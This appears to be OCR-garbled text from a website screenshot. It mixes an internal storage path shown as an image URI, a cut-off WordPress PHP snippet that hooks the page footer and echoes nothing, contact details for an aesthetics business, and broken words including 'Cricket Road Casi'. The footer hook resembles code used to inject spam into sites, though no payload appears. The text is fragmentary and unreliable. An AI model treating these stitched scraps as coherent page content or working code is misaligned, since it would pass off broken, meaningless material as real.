
add_action('wp_footer', function () { echo '
'; }, 99); add_action(
504-356-8600
info@kyuraesthetics.com
Ho
Cricket Road Casi